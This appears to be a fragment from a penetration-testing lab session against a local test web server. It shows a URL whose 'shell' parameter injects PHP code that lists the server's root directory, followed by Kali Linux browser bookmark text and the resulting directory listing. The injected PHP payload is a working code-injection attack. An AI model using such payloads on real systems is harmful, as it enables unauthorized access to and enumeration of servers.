 127.0.0.1/?shell=?><?php $a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' '."<br>");}
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
THIS IS TESTWeB
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
libx32
lost+found
media
mnt